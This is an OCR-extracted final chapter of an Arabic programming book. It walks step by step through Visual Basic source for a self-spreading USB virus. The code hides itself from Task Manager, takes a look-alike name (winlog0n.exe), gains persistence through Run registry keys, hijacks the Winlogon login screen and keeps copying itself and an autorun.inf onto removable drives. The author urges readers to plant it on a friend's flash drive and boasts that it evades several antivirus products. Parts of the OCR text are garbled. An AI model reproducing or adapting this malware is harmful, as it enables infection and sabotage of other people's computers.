

**-1 تعریف متغیر سیستخدم للمرور على اسماء الاقراص الموجودة في الاداة 1Driv من خلال دوارة .** 

**-2 السطور من2 الى 6 ھي تعریف دالة الارتباط الحیوي ShellExecute التابعة لواجھة التطبیقات API وھي في الحقیقة تعامل كسطر واحد لوجود الرمز ( \_ ) اخر كل سطر .** 

**-3 السطرین 7 و 8 ھي تعریف الدالة GetDriveType وھي ایضا احدى دوال API** 

**وانصحك في البدایة ان تقوم بنسخ التعریفات الخاصة بدوال API من المشروع مفتوح المصدر المرفق للكتاب لتجنب الاخطاء ثم لاحقا یمكنك ان تقوم بصیاغة التعریفات بنفسك .** 

**دالة تغییر قیم الرجستري** 

Private Function RegWrite(Key1, SValue As String) للرجستري (Private Function RegWrite(Key1, SValue As Set WSHShell = CreateObject ("WScript.Shell") WSHShell. ReqWrite Key1, SValue

End Function

ReqUrite

**ھذه الدالة تقوم بتغییر ملف تسجیل النظام الرجستیري وفي ھذا البرنامج سنستخدمھا مرتین المرة الاولى** لإضافة اسم البرنامج الى قائمة برامج بدأ التشغيل الموجوده فى محرر النظام الرجستر ي لكى يتم تشغيله **تلقائیا مع كل بدأ تشغیل للویندوز . والمرة الثانیة سنستخدمھا لتغییر اسم ملف الولوج Logon من الملف الاصلي الى الملف الخاص بنا المسمى exe.Maxlogonui .** 

**في ھذا الجزء قمنا بتعریف الدالة وسوف نقوم باستدعائھا لاحقا.** 

**تستقبل الدالة معاملین الاول 1Key وھو یحمل اسم المفتاح مثلا ( عنوان برامج بدأ التشغیل داخل الرجستري) وھذا العنوان عادة ما یكون كالتالي :** 

HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Ru  **n\**

**والمعامل الثاني ھو SValue وھو یحمل القیمة للمفتاح مثلا ( المسار الفعلي للفیروس داخل الكمبیوتر ) . وفي برنامجنا ھذا سیكون مسار البرنامج ھومجلد 32system داخل مجلد Windows في أي قرص كان** 

OpenExplorer

**إجراء فتح المتصفح** 

```
Public Sub OpenExplorer (Optional InitialDirectory As String)
استدعاء دالة فتح المتصفح على اي بجلد'
      ShellExecute 0, "open", InitialDirectory,
      vbNullString, vbNullString, 3
```

```
End Sub
```
RunVirus

هذه الدالة تستقبل اسم المجلد الذي نريد ان نفتحه من خلال المتغير InitialDirectory ثم تقوم بعد ذلك بإرساله الى الدالة ShellExecute التي سبق ان شرحناها والتي تختص بفتح أي برنامج وفي حالتنا هذه **سیتقوم بفتح برنامج متصفح ویندوز Explorer الخاص بالویندوز على المجلد المطلوب . وسنقوم باستدعاء الدالة لاحقا.** 

**إجراء بدأ تشغیل الفیروس** 

علينا ان نفرق بين شيئين ضروريين ، الاول هو عمل الفيروس للمرة الاولى من خلال استدعائه عن طريق ملف القراءة التلقائية Autorun.inf وهو لايزال على القرص القابل للازالة الفلاش او القرص المرن .

**في ھذه الحالھ علیھ القیام بعدة مھام:** 

**اولھا تغییر ملف الولوج الخاص بویندوز . من خلال نسخ الملف المرفق exe.Maxlogon الى مجلد 32System وتسجیل العملیة في الرجستري بواسطة استدعاء الدالةٌ RegWrite التي سبق شرحھا مع ارسال المعاملات الخاصة بھا.** 

ثانيا نسخ الفيروس لنفسه والملفين المرفقين معه من القرص الخارجي الى داخل الكمبيوتر وبالتحديد الى مجلد **32System الموجود داخل مجلد الویندوز.** 

ثالثا تسجيل الفيروس لنفسه داخل الرجستري ضمن برامج بدأ تشغيل ويندوز ، ليتم تشغيله من قبل النظام تلقائيا في كل مرة يبدا فيها تشغيل الكمبيوتر . وسيتم ذلك بواسطة استدعاء الدالة" RegWrite التي سبق **شرحھا مع ارسال المعاملات الخاصة بھا.** 

**رابعا : وھو الاھم یجب اتاحة القرص الخارجي للمستخدم لفتحھ لان الویندوز عندما یعثر على ملف inf.Autorun داخل القرص فانھ لا یقوم بفتح القرص وانما یقوم بتشغیل البرنامج الذي یدل علیھ الملف** autorun.inf. وهذا قد يثير الشك لدي المستخدم بسبب عدم فتح القرص بالرغم من النقر عليه، وهو ما لا **نریده ھنا.** 

اما الشيء الآخر فهو عمل الفيروس في المرات التالية أي بعد ان يتم نسخه الى الكمبيوتر ففي هذه الحالة عليه **ان یقوم بمھام مختلفة وھي كالتالي :** 

اولا : اخفاء الفيروس لنفسه من قائمة مدير المهام و هو امر ضرور ي لكي لا يتم اكتشاف الفيروس وايقاف **عملھ . من قبل المستخدم عند الضغط على Delete+Alt+Ctrl .** 

**ثانیا : مراقبة جمیع الاقراص الموجودة على الكمبیوتر بحثا عن الاقراص القابلة للنقل وبشكل مستمر.** 

ثالثا: في حال العثور على احد الاقراص الخارجية موصلا بالكمبيوتر عليه ان يقوم بنسخ نفسه والملفات **المرفقھ معھ من الكمبیوتر الى داخل القرص القابل للنقل .** 

رابعا: التاكد باستمرار من ان الملفات التي تم نسخها لم تحذف من قبل المستخدم او بسبب أي فيروس اخر وفي حالة حدوث ذلك يقوم الفيروس باعادة نسخ نفسه والملفات المرفقه له الى داخل القرص الخارجي مرة **اخرى .** 

**والان لاحظ الشفرة التي تنفذ كل ما ذكرنا:** 

```
Public Sub RunVirus() الفاتروس (Public Sub RunVirus
ثابت يحوى المسار الخاص عجلد النظام وبندوزا
 winpath = Environ ("windir")
 On Error Resume Next
 ا لاخفاء البرنامج من شاشة معير المهام App.TaskVisible = False
أفحص الموقع الذي يعمل منه البرنامج Select Case App.Path
   Case winpath & "\system32"
      في حال ان البرنامج يعمل من القرص الصلب اي بعد النسخ يقوم بتشغيل حدث تايمرا
      Timer1.Enabled = True
   أفي حال كان البرنامج بعمل للمرة الأولى أي من الفلاش Case Else
           تسخ فلقات القابروس قن الفلاش الي الكمبيوترا
      FileCopy App.Path & "exe.www.pindexth & "\system32\winlogOn.exe"
     ' FileCopy App. Path & "\autorun.inf", winpath & "\system32\autorun.inf"
      FileCopy App. Path & "\Maxlogonui.EXE", winpath & "\system32\Maxlogonui.EXE"
      تسجيل الفايروس في الرجستري ليعمل تلقائيا مع كل بدا تشغيل للويندوز'
      exe .على جيان الكلياء الكليم المحمد المحمد المعام الكليم العام الكليم العام العام العام العام العام العام العام
      winpath & "\system32\winlogOn.exe"
      تحويل شاشة الدخول في الرجستري من الواجهة الأصلية الي الواجهة الخاصة بالفيروس'
      RegWrite "HKEY LOCAL MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\winlogOn.ex
      winpath & "\system32\Maxlogonui.exe"
      فتح النسخة التي قمنا بنسخها الي النظام'
      If Err \langle \rangle 70 Then Shell winpath & "\system32\winlog0n.exe"
      فتم الفلاش للمستخدما
       OpenExplorer (App.Path)
      اضاء عمل النسخة الحالية ا
      End
End Select
End Sub
```
- **-1 السطر الاول یعید مسار مجلد الویندوز**
	- **-2 دالة تجاھل الاخطاء**
- **-3 لاخفاء الفیروس من قائمة التطبیقات الموجودة على مدیر المھام ولكن للاسف دون اخفائھا من قائمة العملیات .**
	- **-4 ھو لفحص المسار الذي یعمل منھ الفیروس من خلال قیمة الخاصیة Path.App**
- **-5 في حال كان المسار الذي یعمل منھ الفیروس ھو المجلد 32System الموجود داخل مجلد ویندوز فھذا یعني ان الفیروس یعمل من القرص الصلب أي لیس للمرة الاولى وھذا سیقتضي منھ تنفیذ المھام** التي سبق وان ذكرنـاها . هذه المـهام سنقوم بكتابتها داخل حدث الموَقت تايمر ليتم تكرار ها كل 4 ثواني .
	- 6- في حال تحقق الشرط السابق يتم بدأ تشغيل الموفّت.(الشفرة الخاصة بالموفّت سيتم شرحها بعد هذا **الإجراء مباشرة)**
- 7- في حال عدم تحقق الشرط أي ان الفيروس يعمل من القرص الخارجي لاول مرة يتم تنفيذ الاوامر التالية
- 8- نسخ الفيروس لنفسه من القرص الخارجي الى داخل مجلد System32 ولكن لاحظ انه سيتم تغيير اسم **الفیروس من "مجلدجدید" وھو داخل القرص الخارجي الى اسم اخر وھو exe.n0winlog عندما یصبح داخل الكمبیوتر .**
	- **-9 نسخ الفیروس لملف EXE.MAXLOGONUI المجاور للبرنامج من القرص الخارجي الى مجلد . System32**
- **-10 استدعاء الدالة RegWrite لتسجیل الفیروس ضمن برامج بدا تشغیل ویندوز في الرجستري . وھنا یتم ارسال المعاملین المطلوبین للدالة وھو مسار المفتاح المطلوب والثاني مسار الفیروس على الكمبیوتر(راجع شرح الدالة RegWrite (.**
- **-11 تحویل شاشة الدخول الى ویندوز من الشاشة الاصلیة الى الشاشة الخاصة بالفیروس من خلال تغییر قیمة المفتاح Winlogon في الرجستري من الشاشة الاصلیة الى الشاشة الموجودة في الملف exe.Maxlogon بواسطة استدعاء دالة الكتابة في الرجستري RegWrite.**
	- **-12 الامر التالي یقوم بتشغیل نسخة الفیروس التي وضعناھا في الكمبیوتر عن طریق استدعاء الدالة Shell الخاصة بتشغیل البرامج . اما فحص المتغیر 70<>Err للتاكد من ان النسخة لم یتم تشغیلھا بالفعل تجنبا للاخطاء.**
- **-13 یتم استدعاءالاجراء OpenExplorer لفتح الفلاش حیث یتم ارسال مسار البرنامج الذي ھو عنوان القرص الخارجي الیھ كمعامل لیتم فتح القرص امام المستخدم بشكل طبیعي .**
- **-14 الامر الأخیر End یقوم بانھاء عمل نسخة الفیروس الموجودة داخل الفلاش او القرص المرن لانتھاء مھمتھا وبعد ان اوكل باقي العمل الى النسخة الموجودة على الكمبیوتر.**

ـ في نـهايـة شرح هذا الاجراء لا بد من التنويه الى مسالـه مـهمـة . و هي التلاعب بـاسمـاء الملفات ، حيث ان **تسمیة الفیروس لا تاتي اعتباطا . فمصممي الفیروسات عادة یختارون اسماء الفیروسات التي یصممونھا بحیث تاتي مشابھھ لبرامج اصلیة او عملیات تعمل في الخلفیة ضمن حزمة ویندوز . فعندما یقوم المستخدم بتفحص البرامج التي تعمل في الخلفیة یجب الا یلاحظ اسما غریبا یلفت انتباھھ .** 

**مثلا ھناك فیروس یعمل باسم ssms بینما یوجد برنامج تابع للویندوز اسمھ smss . لاحظ ان المستخدم العادي قد لا ینتبھ الى الفرق مالم یدقق في الاسماء للتشابھ الكبیر .** 

و هناك فيروس اخر يعمل تحت اسم swchost بينما هناك عدة عمليات تابعة للويندوز تعمل باسم svchost

**اما نحن فقد استخدمنا اسم n0winlog لوجود عملیة تابعة للویندوز تعمل باسم winlogon لكن الفرق** بين الاسم الخاص بفيروسنا والاسم الخاص بالعملية التابعة للنظام هو انا استخدمنا الصفر بدل حرف O **وھو الحرف قبل الاخیر في اسم العملیة الخاصة بنظام التشغیل.** 

ـ ثانيا انوه بشده ان اسم الفيروس عندما يكون داخل القرص الخارجي هو "مجلدجديد" وليس مجلد جديد **أي بدون فراغ یفصل بین الكلمتین والا لن یعمل الفیروس تلقائیا عندما ینقر المستخدم على القرص الخارجي** 

**اما المھام التي سنلقیھا على عاتق النسخة الموجودة على الكمبیوتر فسنقوم بكتابتھا داخل حدث Timer في الإجراء التالي.** 

#### **حدث المؤقت**

Timer1 Timer()

حدث الموِّقت لن يتم تشغيله في المررة الاولى لعمل البرنـامج . والتي يعمل فيها الفيروس من داخل القرص القابل للنقل (فلاش) ليصيب الجهاز للمرة الاولى وانما سيعمل بعد التاكد من الفيروس اصبح موجودا على **القرص الثابت .** 

اذا سبق وان اصبِب جهازك باحد الفيروسات فلا بد وانك لاحظت عودة الفيروس الى القرص في كل مرة بعد ان قمت بحذفه بحيث لا يمكنك التخلص منه . هذا لان الفيروس عادة ما يستخدم مؤقت Timer يقوم باعادة نسخ نفسه الى الاقراص كل وقت معين . و هذا ما سنقوم به الان. لاحظ الشفرة التالية:

```
 
المتابعة تركيب اي فلاش او فلوبي ثم نسخ الفابروس اليه (Private Sub Timer1 Timer )
DoEvents
  On Error Resume Next
Drive1.Refresh
 For Dry = 0 To Drive1. ListCount - 1
    Drive1.Drive = Drive1.List(Drv)
    افحص جميع الاقراص لمعرفة نوع القرص If GetDriveType(Drive1.Drive) = 2 Then
    التاكد ان ملفات الفائروس لم تنسخ مستقاالي الفلاش'
          If Dir(Drive1.Drive & "exe.www.alk)") = "" Or Dir(Drive1.Drive
          \in "\Maxlogonui.EXE", vbHidden) = "" Then
               نسخ ملفات الفابروس الي الفلاش'
                 "أجلدحدث. FileCopy App.Path & "\winlogOn.exe", Drive1.Drive & "exe.
                 FileCopy App.Path & "\Maxlogonui.EXE", Drive1.Drive & "\Maxlogonui.EXE"
                 SetAttr Drive1.Drive & "\Maxlogonui.EXE", vbHidden
                - تحويل شاشة الدخول في الرجستري من الواجهة الاصلية الى الواجهة الخاصة بالفيروس<sup>،</sup><br>RegWrite "HKEY LOCAL MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersio
                winpath & "\system32\Maxlogonui.exe"
           End If
                                                  -1 الامر الاول یمنع تعلیق الجھاز اثناء عملیة النسخ. 
                                        -2 تجاھل الاخطاء لكي لا تتسبب في ایقاف البرنامج اثناء العمل.
```
- 3- اعادة تحديث الاداة Drive1 لكي تحتوي على الاقراص القابلة للنقل التي أضيفت أخيرا الى الكمبيوتر.
	- **-4 دوارة للمرور على جمیع الاقراص الموجودة داخل الاداة 1Drive لفحص نوع كل قرص.**
		- **-5 لتغییر القرص الذي سیتم فحصھ في كل مرة.**
- 6- هنا سنقوم باستدعاء دالةٌ فحص نوح الاقراص و هي الدالة GetDriveType وسنرسل معها اسم القرص **الذي علیھ تقف الدوارة .**

**وفي حال اعادة الدالة GetDriveType الرقم 2 فھذا یعني ان نوع القرص قابل للازالة وھذا یقتضي** تنفيَّذ الاوامر التالية الخاصَّة بنسخ ملفات الفيروس من القرص الثابت الى الفلاش او القرص المرن.

- **-7 للتأكد من عدم نسخ الملفات مسبقا للقرص الخارجي .**
- **-8 الامر الثامن یقوم بنسخ الملف exe.n0winlog وھو ملف الفیروس الاساسي الذي نصممھ حالیا من موقعھ داخل مجلد 32System الى داخل القرص القابل للازالة. ولكن باسم مجلدجدیدexe.**

**-11 یقوم بنسخ الملف EXE.MAXLOGONUI من موقعھ بجوار البرنامج الى داخل القرص القابل للازالة.** 

**-12 یغیر الملف المنسوخ الى مخفي .** 

```
اعادة كتابة ملف الأوتو رن باستمرارا
SetAttr Drive1.Drive & "\autorun.inf", vbNormal
Open Drive1.Drive & "\autorun.inf" For Output As #1
      Print #1, "[autorun]"
     Print #1, "shell\open\default=1"
      "exe.strate: محليات بالدين العديد العديد العديد العديد العديد العديد العديد العديد العديد العديد الع
      exe". على حديث = Print #1, "shell\open\command
     "exe. قليديديات "Print #1, "open=
     Print #1, "shell\autoplay\command = \text{ensure}.exe"
Close #1
    End If
1:DoEvents
Next
End Sub
```
**-13 اما الاوامر الموجودة في السطور الاخیره فھي لاعادة كتابة الملف inf.Autorun دائما حتى لو كان** موجودا بالفعل على القرص . وهذا بسبب ان الاجهزة كثيرا ما تكون مصابة بفيروس اخر وهذا الفيروس له ملف يحمل نفس الاسم Autorun.inf وطبعا سيقوم بحذف الملف الخاص بنا لذا يتوجب اعادة نسخ ذلك **الملف بشكل مستمر للاحتیاط.** 

**حدث تحمیل النافذة** 

Form Load

**عند تحمیل النافذة مع بدا تشغیل البرنامج یتم استدعاء الاجراء الخاص ببدأ تشغیل الفیروس لاحظ الشفرة التالیة :** 

Private Sub Form Load() RunVirus End Sub

**تجھیز الفیروس للعمل** 

بعد أن أكملنا كتابة الشفرة الخاصة بالفيروس الذي صممناه ، بقي أن نعده للانطلاق بين أجهزة الكمبيوتر **ویكون ذلك باتخاذ الخطوات التالیة:** 

1- تغيير رمز المشروع بأكمله إلى رمز الفورم عن طريق القائمة Project ثم Project Properties

ثم الضغط على علامة التبويب Make واختيار رمز الفورم من قائمة Icon. وتغيير اسم المشروع إلى **مجلدجدید من الخانة الخاصة بـ Title.** 

2- عمل نسخة تنفيذية من البرنامج ، عن طريق قائمة File ثم Makeوجلدجديدexe. ثم اكتب اسم **الملف التنفیذي مجلدجدید . ثم OK.** 

**-3 انسخ الملف التنفیذي الذي قمت بإنشائھ مجلدجدیدexe. مع الملفین الأخریین inf.Autorun و EXE.MAXLOGONUI إلى فلاش أو قرص مرن مباشرة أي دون وضعھم في مجلد مثلا داخل** القرص ثم قم بإهدائه إلى احد الأصدقاء (الذين لا تعز هم كثيرا).

#### **مكافح الفیروسات**

**ملاحظة : بعد التجربة للفیروس وعرضھ على برامج مكافحة الفیروسات المختلفة مثل Kasper ,Panda,BitDefender ومع بعض التعدیلات وجد أن تلك البرامج لم تتعرف علیھ وبالتالي لم تتخذ أي** إجراء ضده ، أو قد تقوم بالتنبيه عندما يقوم الفيروس بمحاولة تغيير الرجستري وفي هذه الحالة عليك أن **تأمر المكافح بالسماح للفیروس بإتمام العملیة بالتسجیل .** 

**ولكن للأسف أن برنامج SMART ESET تعرف على فیروسنا المسكین حتى قبل أن یبدأ بالعمل ،** 

حسنا يمكننا النظر لهذه المشكلة بشكل ايجابي إذ أن ذلك يثبت أن ما قمنا بتصميمه هو بالفعل فيروس **حقیقي .** 

**انتھى تصمیم برنامج الفیروس بشكل كامل** 

وبهذا نكون قد أتممنا هذا الكتاب (تصميم البرامج الشهيرة) أرجو أن يكون القارئ قد حقق الفائدة المرجوة من تـّأليفه والتمس الـعذر عن التقصير فهو جهد متواضع اسأل الله الإخلاص فيه ولكم جزيل الشكر .

لإرسال أي تصحيح أو اقتراح أو استفسار عن ما ورد في الكتاب أرجو المراسلة على البريد الالكتروني **التالي :** 

 **maxcell@ymail.com**

 **+ 967 777 874 053**